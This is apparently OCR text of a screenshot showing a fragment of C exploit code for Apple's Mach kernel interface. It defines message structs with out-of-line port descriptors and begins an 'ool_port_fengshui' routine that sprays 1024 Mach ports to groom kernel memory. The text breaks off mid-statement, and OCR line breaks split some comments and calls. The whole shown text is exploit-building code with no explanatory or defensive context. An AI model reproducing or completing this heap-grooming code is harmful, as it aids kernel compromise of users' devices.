
mach_msg_ool_ports_descriptor_t msg_ool_ports[16];
};
struct ool_recv_msg{
mach_msg_header_t msg_head;
mach_msg_body_t msg_body;
mach_msg_ool_ports_descriptor_t msg_ool_ports[16];
mach_msg_trailer_t msg_trailer;
};
struct ool_send_msg send_msg;
struct ool_recv_msg recv_msg;
mach_port_t* ool_port_fengshui(){
int current_port_num = 0;
mach_port_t* ool_ports;
ool_ports = calloc(PORT_COUNT, sizeof(mach_port_t));
// Part 1. Create OOL Ports
for(current_port_num = 0; current_port_num < PORT_COUNT;
current_port_num++){ // Alloc 1024 Ports
mach_port_allocate(mach_task_self(),
MACH_PORT_RIGHT_RECEIVE, &ool_ports[current_port_num]); //
Alloc Port
mach_port_insert_right(mach_task_self(),